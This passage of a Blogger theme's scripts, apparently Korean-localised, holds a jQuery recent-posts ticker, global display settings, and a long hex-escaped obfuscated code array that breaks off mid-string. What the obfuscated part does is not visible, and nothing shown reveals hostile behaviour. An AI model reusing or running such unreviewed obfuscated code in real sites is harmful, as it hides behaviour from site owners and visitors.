$(".ticker .widget-content").each(function(){var e=$(this).text();if(e.match("recent")){$.ajax({url:"/feeds/posts/default?alt=json-in-script&max-results=6",type:"get",dataType:"jsonp",success:function(e){var t="";var n="<ul>";for(var r=0;r<e.feed.entry.length;r++){for(var i=0;i<e.feed.entry[r].link.length;i++){if(e.feed.entry[r].link[i].rel=="alternate"){t=e.feed.entry[r].link[i].href;break}}var s=e.feed.entry[r].title.$t;var o=e.feed.entry[r].category[0].term;n+='<li><a href="/search/label/'+o+'" class="post-tag">'+o+'</a><h3 class="recent-title"><a href="'+t+'">'+s+"</a></h3></li>"}n+="</ul>";$(".ticker .widget-content").each(function(){$(this).html(n);$(this).prev("h2").prepend('<i class="fa fa-thumb-tack"></i>');$(this).removeClass("widget-content").addClass("layout-content");$(this).find("ul").webTicker();$("p.trans").each(function(){var e=$(this).text();var t=$(this).attr("data-tran");$("#pages-wrapper *").replaceText(e,t)})})}})}else{$.ajax({url:"/feeds/posts/default/-/"+e+"?alt=json-in-script&max-results=10",type:"get",dataType:"jsonp",success:function(e){var t="";var n="<ul>";for(var r=0;r<e.feed.entry.length;r++){for(var i=0;i<e.feed.entry[r].link.length;i++){if(e.feed.entry[r].link[i].rel=="alternate"){t=e.feed.entry[r].link[i].href;break}}var s=e.feed.entry[r].title.$t;var o=e.feed.entry[r].category[0].term;n+='<li><a href="/search/label/'+o+'" class="post-tag">'+o+'</a><h3 class="recent-title"><a href="'+t+'">'+s+"</a></h3></li>"}n+="</ul>";$(".ticker .widget-content").each(function(){$(this).html(n);$(this).prev("h2").prepend('<i class="fa fa-thumb-tack"></i>');$(this).removeClass("widget-content").addClass("layout-content");$(this).find("ul").webTicker();$("p.trans").each(function(){var e=$(this).text();var t=$(this).attr("data-tran");$("#pages-wrapper *").replaceText(e,t)})})}})}});

  //]]>
</script>
<script type='text/javascript'>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var MONTH_FORMAT = [, "1월", "2월", "3월", "4월", "5월", "6월", "7월", "8월", "9월", "10월", "11월", "12월"];
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEii33QhctOi2mZjKdQYiX23aXP8fffEM-AfhvbzDI0_7Wt197IVuyoW-_GXWb-8Y04u0oaEJRbgQ-0o5Z081uEhhSsEv3u_-sycTFPrbR29SIP0MY7nLWAk-g2RFl-SHdhyXJ6R2dWCy_w/s1600-r/nth.png";
var POST_PER_PAGE = 20; // number of posts per page "navigation"
var LABEL_SEARCH_NUM = 12; // number of posts labels search
var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Next"; // post nav text "next post"
var COMMENTS_TEXT = "기사 댓글"; // comments text "leave a comment"

var _0xfedb=["\x31\x53\x20\x31\x7A\x3D\x5B\x22\x5C\x42\x5C\x65\x5C\x63\x5C\x31\x73\x5C\x6A\x5C\x31\x70\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x6C\x5C\x69\x5C\x63\x5C\x6F\x5C\x31\x34\x5C\x67\x5C\x6A\x5C\x31\x63\x5C\x69\x5C\x66\x5C\x31\x31\x5C\x77\x5C\x66\x5C\x6E\x5C\x6F\x5C\x31\x39\x5C\x6E\x5C\x6F\x5C\x31\x34\x5C\x67\x5C\x6A\x5C\x31\x63\x5C\x69\x5C\x66\x5C\x6A\x5C\x31\x36\x5C\x6B\x5C\x6A\x5C\x79\x5C\x66\x5C\x6E\x5C\x63\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x31\x73\x5C\x6A\x5C\x31\x70\x5C\x67\x5C\x31\x39\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x70\x5C\x69\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x61\x5C\x71\x5C\x65\x5C\x64\x5C\x74\x5C\x47\x5C\x69\x5C\x70\x5C\x62\x5C\x77\x5C\x31\x69\x5C\x65\x5C\x52\x5C\x74\x5C\x61\x5C\x64\x5C\x74\x5C\x44\x5C\x69\x5C\x70\x5C\x62\x5C\x77\x5C\x31\x69\x5C\x65\x5C\x61\x5C\x64\x5C\x75\x5C\x63\x5C\x4C\x5C\x31\x74\x5C\x63\x5C\x69\x5C\x69\x5C\x47\x5C\x31\x41\x5C\x65\x5C\x47\x5C\x69\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x63\x5C\x71\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x63\x5C\x57\x5C\x63\x5C\x64\x5C\x74\x5C\x6C\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x31\x39\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x47\x5C\x72\x5C\x66\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x44\x5C\x72\x5C\x63\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x39\x5C\x6E\x5C\x63\x5C\x64\x5C\x4A\x5C\x65\x5C\x47\x5C\x69\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x63\x5C\x71\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x63\x5C\x57\x5C\x63\x5C\x64\x5C\x74\x5C\x6C\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x6D\x5C\x31\x34\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x39\x5C\x6E\x5C\x6F\x5C\x31\x39\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x47\x5C\x72\x5C\x66\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x70\x5C\x72\x5C\x63\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x6F\x5C\x31\x34\x5C\x67\x5C\x6A\x5C\x31\x63\x5C\x69\x5C\x66\x5C\x6A\x5C\x31\x36\x5C\x6B\x5C\x6A\x5C\x79\x5C\x66\x5C\x6E\x5C\x63\x5C\x64\x5C\x41\x5C\x64\x5C\x75\x5C\x6C\x5C\x72\x5C\x69\x5C\x63\x5C\x6F\x5C\x6D\x5C\x31\x34\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x39\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x34\x5C\x6E\x5C\x63\x5C\x75\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x6C\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x31\x73\x5C\x6A\x5C\x31\x70\x5C\x67\x5C\x31\x34\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x6C\x5C\x69\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x75\x5C\x5A\x5C\x65\x5C\x6C\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x64\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x6D\x5C\x31\x44\x5C\x46\x5C\x68\x5C\x31\x76\x5C\x77\x5C\x31\x64\x5C\x75\x5C\x6D\x5C\x59\x5C\x74\x5C\x63\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x37\x5C\x69\x5C\x69\x5C\x52\x5C\x64\x5C\x6C\x5C\x62\x5C\x6A\x5C\x4F\x5C\x65\x5C\x64\x5C\x41\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x31\x73\x5C\x6A\x5C\x31\x70\x5C\x67\x5C\x31\x39\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x6C\x5C\x69\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x75\x5C\x5A\x5C\x65\x5C\x6C\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x64\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x6D\x5C\x31\x44\x5C\x46\x5C\x68\x5C\x31\x76\x5C\x77\x5C\x31\x64\x5C\x75\x5C\x6D\x5C\x59\x5C\x74\x5C\x63\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x37\x5C\x69\x5C\x69\x5C\x52\x5C\x64\x5C\x6C\x5C\x62\x5C\x6A\x5C\x4F\x5C\x65\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x6A\x5C\x31\x6A\x5C\x64\x5C\x62\x5C\x61\x5C\x31\x6D\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x42\x5C\x65\x5C\x63\x5C\x62\x5C\x6A\x5C\x71\x5C\x6B\x5C\x6A\x5C\x51\x5C\x63\x5C\x64\x5C\x62\x5C\x77\x5C\x31\x38\x5C\x65\x5C\x7A\x5C\x4C\x5C\x31\x67\x5C\x4A\x5C\x61\x5C\x74\x5C\x4C\x5C\x31\x35\x5C\x4A\x5C\x63\x5C\x77\x5C\x31\x77\x5C\x63\x5C\x74\x5C\x4C\x5C\x70\x5C\x4A\x5C\x77\x5C\x45\x5C\x74\x5C\x4C\x5C\x4F\x5C\x4A\x5C\x77\x5C\x45\x5C\x41\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x4C\x5C\x48\x5C\x6B\x5C\x61\x5C\x31\x74\x5C\x66\x5C\x64\x5C\x62\x5C\x4C\x5C\x49\x5C\x65\x5C\x42\x5C\x65\x5C\x66\x5C\x31\x73\x5C\x77\x5C\x31\x65\x5C\x66\x5C\x64\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x62\x5C\x6A\x5C\x71\x5C\x6B\x5C\x6A\x5C\x51\x5C\x62\x5C\x77\x5C\x31\x38\x5C\x67\x5C\x62\x5C\x6A\x5C\x4E\x5C\x6B\x5C\x61\x5C\x31\x74\x5C\x63\x5C\x64\x5C\x62\x5C\x6A\x5C\x4E\x5C\x65\x5C\x63\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x66\x5C\x6A\x5C\x71\x5C\x6B\x5C\x6A\x5C\x51\x5C\x6B\x5C\x6A\x5C\x4B\x5C\x66\x5C\x6D\x5C\x6E\x5C\x63\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x6A\x5C\x71\x5C\x6B\x5C\x6A\x5C\x51\x5C\x6B\x5C\x6A\x5C\x4B\x5C\x66\x5C\x64\x5C\x62\x5C\x4C\x5C\x71\x5C\x65\x5C\x66\x5C\x6F\x5C\x31\x72\x5C\x6E\x5C\x66\x5C\x72\x5C\x4C\x5C\x4B\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x31\x72\x5C\x6E\x5C\x66\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x31\x73\x5C\x6A\x5C\x79\x5C\x63\x5C\x64\x5C\x62\x5C\x4C\x5C\x31\x70\x5C\x65\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x31\x34\x5C\x31\x73\x5C\x6A\x5C\x31\x36\x5C\x6B\x5C\x6A\x5C\x79\x5C\x63\x5C\x64\x5C\x62\x5C\x4C\x5C\x31\x31\x5C\x65\x5C\x63\x5C\x31\x39\x5C\x63\x5C\x64\x5C\x62\x5C\x77\x5C\x31\x30\x5C\x65\x5C\x63\x5C\x4C\x5C\x77\x5C\x63\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x62\x5C\x4C\x5C\x61\x5C\x6B\x5C\x31\x31\x5C\x31\x65\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x67\x5C\x61\x5C\x49\x5C\x63\x5C\x64\x5C\x62\x5C\x6A\x5C\x4E\x5C\x65\x5C\x63\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x66\x5C\x31\x36\x5C\x6B\x5C\x31\x33\x5C\x66\x5C\x6D\x5C\x6E\x5C\x63\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x62\x5C\x6A\x5C\x31\x64\x5C\x67\x5C\x62\x5C\x31\x63\x5C\x6B\x5C\x77\x5C\x48\x5C\x74\x5C\x62\x5C\x77\x5C\x31\x71\x5C\x67\x5C\x62\x5C\x31\x63\x5C\x6B\x5C\x77\x5C\x48\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x63\x5C\x62\x5C\x77\x5C\x31\x6B\x5C\x6B\x5C\x31\x66\x5C\x67\x5C\x62\x5C\x61\x5C\x43\x5C\x67\x5C\x71\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x63\x5C\x31\x69\x5C\x63\x5C\x74\x5C\x79\x5C\x65\x5C\x6C\x5C\x74\x5C\x70\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x70\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x63\x5C\x6D\x5C\x31\x6B\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x63\x5C\x74\x5C\x63\x5C\x6D\x5C\x61\x5C\x31\x61\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x63\x5C\x64\x5C\x41\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x63\x5C\x31\x69\x5C\x63\x5C\x74\x5C\x79\x5C\x65\x5C\x6C\x5C\x74\x5C\x70\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x70\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x63\x5C\x61\x5C\x31\x68\x5C\x6B\x5C\x49\x5C\x63\x5C\x74\x5C\x63\x5C\x61\x5C\x46\x5C\x63\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x77\x5C\x31\x6F\x5C\x67\x5C\x31\x34\x5C\x67\x5C\x31\x39\x5C\x67\x5C\x31\x6E\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x53\x5C\x66\x5C\x74\x5C\x79\x5C\x65\x5C\x73\x5C\x74\x5C\x53\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x53\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x66\x5C\x6D\x5C\x31\x6B\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x66\x5C\x74\x5C\x66\x5C\x6D\x5C\x61\x5C\x31\x61\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x53\x5C\x66\x5C\x74\x5C\x79\x5C\x65\x5C\x73\x5C\x74\x5C\x53\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x53\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x66\x5C\x61\x5C\x31\x68\x5C\x6B\x5C\x49\x5C\x66\x5C\x74\x5C\x66\x5C\x61\x5C\x46\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x53\x5C\x66\x5C\x74\x5C\x79\x5C\x65\x5C\x73\x5C\x74\x5C\x53\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x53\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x66\x5C\x77\x5C\x31\x75\x5C\x6B\x5C\x77\x5C\x31\x6E\x5C\x6B\x5C\x4F\x5C\x6B\x5C\x77\x5C\x31\x67\x5C\x66\x5C\x74\x5C\x66\x5C\x61\x5C\x46\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x6A\x5C\x31\x32\x5C\x64\x5C\x62\x5C\x77\x5C\x31\x61\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x5A\x5C\x65\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x77\x5C\x76\x5C\x65\x5C\x64\x5C\x6E\x5C\x31\x31\x5C\x49\x5C\x64\x5C\x7A\x5C\x42\x5C\x65\x5C\x66\x5C\x31\x73\x5C\x6A\x5C\x31\x74\x5C\x6B\x5C\x77\x5C\x61\x5C\x6B\x5C\x77\x5C\x6A\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x31\x5C\x61\x5C\x65\x5C\x64\x5C\x41\x5C\x31\x6C\x5C\x7A\x5C\x42\x5C\x65\x5C\x66\x5C\x31\x73\x5C\x6A\x5C\x31\x74\x5C\x6B\x5C\x77\x5C\x61\x5C\x6B\x5C\x77\x5C\x6A\x5C\x66\x5C\x64\x5C\x62\x5C\x4C\x5C\x31\x6D\x5C\x65\x5C\x64\x5C\x41\x5C\x41\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x66\x5C\x31\x73\x5C\x6A\x5C\x31\x74\x5C\x6B\x5C\x77\x5C\x61\x5C\x6B\x5C\x77\x5C\x6A\x5C\x66\x5C\x64\x5C\x62\x5C\x4C\x5C\x31\x71\x5C\x65\x5C\x64\x5C\x62\x5C\x77\x5C\x4B\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x42\x5C\x65\x5C\x66\x5C\x31\x61\x5C\x74\x5C\x67\x5C\x77\x5C\x43\x5C\x66\x5C\x64\x5C\x62\x5C\x4C\x5C\x31\x34\x5C\x65\x5C\x7A\x5C\x77\x5C\x76\x5C\x4A\x5C\x52\x5C\x41\x5C\x74\x5C\x77\x5C\x31\x70\x5C\x64\x5C\x75\x5C\x31\x6F\x5C\x67\x5C\x6A\x5C\x58\x5C\x41\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x77\x5C\x31\x31\x5C\x6B\x5C\x4C\x5C\x31\x68\x5C\x66\x5C\x64\x5C\x62\x5C\x4C\x5C\x31\x69\x5C\x65\x5C\x7A\x5C\x4C\x5C\x31\x36\x5C\x4A\x5C\x6A\x5C\x58\x5C\x74\x5C\x4C\x5C\x31\x63\x5C\x4A\x5C\x6A\x5C\x58\x5C\x74\x5C\x4C\x5C\x31\x32\x5C\x4A\x5C\x77\x5C\x71\x5C\x74\x5C\x77\x5C\x58\x5C\x4A\x5C\x66\x5C\x77\x5C\x31\x77\x5C\x66\x5C\x74\x5C\x4C\x5C\x44\x5C\x4A\x5C\x6A\x5C\x58\x5C\x74\x5C\x4C\x5C\x47\x5C\x4A\x5C\x77\x5C\x31\x70\x5C\x74\x5C\x4C\x5C\x59\x5C\x4A\x5C\x4C\x5C\x6C\x5C\x74\x5C\x4C\x5C\x51\x5C\x4A\x5C\x66\x5C\x6F\x5C\x73\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x6A\x5C\x5A\x5C\x67\x5C\x6A\x5C\x5A\x5C\x6B\x5C\x77\x5C\x78\x5C\x6B\x5C\x6A\x5C\x31\x38\x5C\x63\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x73\x5C\x6E\x5C\x66\x5C\x74\x5C\x77\x5C\x31\x74\x5C\x4A\x5C\x66\x5C\x6F\x5C\x73\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x6A\x5C\x5A\x5C\x67\x5C\x6A\x5C\x5A\x5C\x6B\x5C\x77\x5C\x78\x5C\x6B\x5C\x6A\x5C\x31\x6F\x5C\x63\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x73\x5C\x6E\x5C\x66\x5C\x41\x5C\x64\x5C\x75\x5C\x43\x5C\x67\x5C\x6A\x5C\x61\x5C\x69\x5C\x42\x5C\x65\x5C\x63\x5C\x31\x73\x5C\x61\x5C\x31\x34\x5C\x67\x5C\x31\x73\x5C\x6A\x5C\x61\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x67\x5C\x61\x5C\x49\x5C\x63\x5C\x64\x5C\x62\x5C\x61\x5C\x71\x5C\x65\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x62\x5C\x61\x5C\x31\x74\x5C\x6B\x5C\x61\x5C\x31\x75\x5C\x67\x5C\x62\x5C\x61\x5C\x31\x75\x5C\x6B\x5C\x61\x5C\x67\x5C\x71\x5C\x63\x5C\x64\x5C\x62\x5C\x61\x5C\x71\x5C\x65\x5C\x6A\x5C\x61\x5C\x64\x5C\x75\x5C\x43\x5C\x67\x5C\x6A\x5C\x52\x5C\x69\x5C\x42\x5C\x65\x5C\x63\x5C\x31\x73\x5C\x61\x5C\x31\x34\x5C\x67\x5C\x31\x73\x5C\x6A\x5C\x52\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x67\x5C\x61\x5C\x49\x5C\x63\x5C\x64\x5C\x62\x5C\x61\x5C\x71\x5C\x65\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x62\x5C\x61\x5C\x31\x74\x5C\x6B\x5C\x61\x5C\x31\x75\x5C\x67\x5C\x62\x5C\x61\x5C\x31\x75\x5C\x6B\x5C\x6A\x5C\x67\x5C\x71\x5C\x63\x5C\x64\x5C\x62\x5C\x61\x5C\x71\x5C\x65\x5C\x6A\x5C\x52\x5C\x64\x5C\x75\x5C\x43\x5C\x67\x5C\x6A\x5C\x31\x31\x5C\x69\x5C\x42\x5C\x65\x5C\x63\x5C\x31\x73\x5C\x61\x5C\x31\x34\x5C\x67\x5C\x31\x73\x5C\x6A\x5C\x31\x31\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x67\x5C\x61\x5C\x49\x5C\x63\x5C\x64\x5C\x62\x5C\x61\x5C\x71\x5C\x65\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x62\x5C\x61\x5C\x31\x74\x5C\x6B\x5C\x61\x5C\x31\x75\x5C\x67\x5C\x62\x5C\x61\x5C\x31\x75\x5C\x6B\x5C\x77\x5C\x67\x5C\x71\x5C\x63\x5C\x64\x5C\x62\x5C\x61\x5C\x71\x5C\x65\x5C\x6A\x5C\x31\x31\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x31\x73\x5C\x6A\x5C\x61\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x67\x5C\x61\x5C\x49\x5C\x74\x5C\x31\x73\x5C\x6A\x5C\x52\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x67\x5C\x61\x5C\x49\x5C\x74\x5C\x31\x73\x5C\x6A\x5C\x31\x31\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x67\x5C\x61\x5C\x49\x5C\x74\x5C\x31\x73\x5C\x6A\x5C\x61\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x6B\x5C\x31\x33\x5C\x74\x5C\x31\x73\x5C\x6A\x5C\x52\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x6B\x5C\x31\x33\x5C\x74\x5C\x31\x73\x5C\x6A\x5C\x31\x31\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x6B\x5C\x31\x33\x5C\x63\x5C\x64\x5C\x62\x5C\x6A\x5C\x4F\x5C\x65\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x62\x5C\x61\x5C\x31\x34\x5C\x63\x5C\x64\x5C\x62\x5C\x77\x5C\x31\x34\x5C\x65\x5C\x7A\x5C\x77\x5C\x31\x6C\x5C\x4A\x5C\x63\x5C\x77\x5C\x4B\x5C\x63\x5C\x74\x5C\x31\x31\x5C\x76\x5C\x4A\x5C\x63\x5C\x57\x5C\x63\x5C\x74\x5C\x77\x5C\x58\x5C\x4A\x5C\x77\x5C\x71\x5C\x41\x5C\x64\x5C\x75\x5C\x5A\x5C\x65\x5C\x42\x5C\x65\x5C\x63\x5C\x62\x5C\x61\x5C\x31\x34\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x37\x5C\x69\x5C\x69\x5C\x69\x5C\x52\x5C\x64\x5C\x7A\x5C\x42\x5C\x65\x5C\x63\x5C\x62\x5C\x61\x5C\x31\x34\x5C\x63\x5C\x64\x5C\x62\x5C\x6A\x5C\x4F\x5C\x65\x5C\x64\x5C\x41\x5C\x41\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x6A\x5C\x31\x75\x5C\x66\x5C\x64\x5C\x62\x5C\x6A\x5C\x6C\x5C\x65\x5C\x66\x5C\x6A\x5C\x31\x6C\x5C\x66\x5C\x74\x5C\x66\x5C\x66\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x6A\x5C\x31\x75\x5C\x74\x5C\x62\x5C\x6A\x5C\x31\x75\x5C\x67\x5C\x71\x5C\x66\x5C\x64\x5C\x62\x5C\x6A\x5C\x6C\x5C\x65\x5C\x66\x5C\x6A\x5C\x31\x6E\x5C\x6B\x5C\x6A\x5C\x31\x38\x5C\x66\x5C\x74\x5C\x66\x5C\x66\x5C\x64\x5C\x62\x5C\x6A\x5C\x6C\x5C\x65\x5C\x66\x5C\x6A\x5C\x31\x6E\x5C\x6B\x5C\x6A\x5C\x31\x6F\x5C\x66\x5C\x74\x5C\x66\x5C\x66\x5C\x64\x5C\x62\x5C\x6A\x5C\x6C\x5C\x65\x5C\x66\x5C\x6A\x5C\x31\x6E\x5C\x6B\x5C\x4C\x5C\x31\x6B\x5C\x66\x5C\x74\x5C\x66\x5C\x66\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x6A\x5C\x31\x6A\x5C\x64\x5C\x62\x5C\x61\x5C\x31\x6D\x5C\x65\x5C\x79\x5C\x65\x5C\x71\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x51\x5C\x69\x5C\x71\x5C\x65\x5C\x63\x5C\x71\x5C\x62\x5C\x4C\x5C\x31\x6F\x5C\x6B\x5C\x31\x68\x5C\x63\x5C\x64\x5C\x75\x5C\x43\x5C\x67\x5C\x49\x5C\x69\x5C\x71\x5C\x65\x5C\x63\x5C\x71\x5C\x62\x5C\x4C\x5C\x31\x75\x5C\x6B\x5C\x31\x68\x5C\x63\x5C\x64\x5C\x75\x5C\x71\x5C\x62\x5C\x61\x5C\x6C\x5C\x65\x5C\x51\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x63\x5C\x57\x5C\x63\x5C\x64\x5C\x74\x5C\x79\x5C\x65\x5C\x49\x5C\x64\x5C\x7A\x5C\x51\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x63\x5C\x6F\x5C\x61\x5C\x58\x5C\x6E\x5C\x63\x5C\x72\x5C\x4C\x5C\x31\x6C\x5C\x72\x5C\x63\x5C\x6F\x5C\x6D\x5C\x61\x5C\x58\x5C\x6E\x5C\x6F\x5C\x31\x64\x5C\x6E\x5C\x63\x5C\x72\x5C\x71\x5C\x65\x5C\x49\x5C\x64\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x63\x5C\x62\x5C\x31\x63\x5C\x67\x5C\x77\x5C\x79\x5C\x62\x5C\x31\x63\x5C\x6B\x5C\x31\x33\x5C\x63\x5C\x64\x5C\x62\x5C\x61\x5C\x71\x5C\x65\x5C\x64\x5C\x72\x5C\x63\x5C\x6F\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x63\x5C\x64\x5C\x41\x5C\x74\x5C\x63\x5C\x31\x61\x5C\x63\x5C\x64\x5C\x75\x5C\x71\x5C\x62\x5C\x61\x5C\x6C\x5C\x65\x5C\x49\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x63\x5C\x57\x5C\x63\x5C\x64\x5C\x74\x5C\x79\x5C\x65\x5C\x51\x5C\x64\x5C\x7A\x5C\x49\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x63\x5C\x6F\x5C\x61\x5C\x58\x5C\x6E\x5C\x63\x5C\x72\x5C\x4C\x5C\x31\x66\x5C\x72\x5C\x63\x5C\x6F\x5C\x6D\x5C\x61\x5C\x58\x5C\x6E\x5C\x6F\x5C\x31\x64\x5C\x6E\x5C\x63\x5C\x72\x5C\x71\x5C\x65\x5C\x51\x5C\x64\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x63\x5C\x62\x5C\x31\x63\x5C\x67\x5C\x77\x5C\x79\x5C\x62\x5C\x31\x63\x5C\x6B\x5C\x31\x33\x5C\x63\x5C\x64\x5C\x62\x5C\x61\x5C\x71\x5C\x65\x5C\x64\x5C\x72\x5C\x63\x5C\x6F\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x63\x5C\x64\x5C\x41\x5C\x74\x5C\x63\x5C\x31\x61\x5C\x63\x5C\x64\x5C\x41\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x6A\x5C\x31\x32\x5C\x64\x5C\x6